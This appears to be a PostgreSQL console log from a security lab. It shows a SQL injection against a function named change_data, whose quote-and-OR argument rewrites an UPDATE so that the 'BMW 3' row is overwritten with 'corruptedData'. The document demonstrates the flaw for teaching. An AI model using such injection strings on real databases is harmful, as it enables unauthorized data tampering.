 blazhko=# select * from change_data ('1'' or name = ''BMW 3'' -- ', 'corruptedData');
NOTICE:  Query=update auto set name = 'corruptedData' where name = '1' or name = 'BMW 3' -- '
  change_data
---------------
 Table updated
(1 row)
blazhko=# select * from auto;
 a_id |     name      | year | access
------+---------------+------+--------
    4 | Zaporozhetz   | 2010 |      3
    1 | BMW 5         | 2003 |      2
    2 | BMW 6         | 2004 |      2
    3 | Volvo         | 2006 |      2
    5 | corruptedData | 2012 |      3
(5 rows)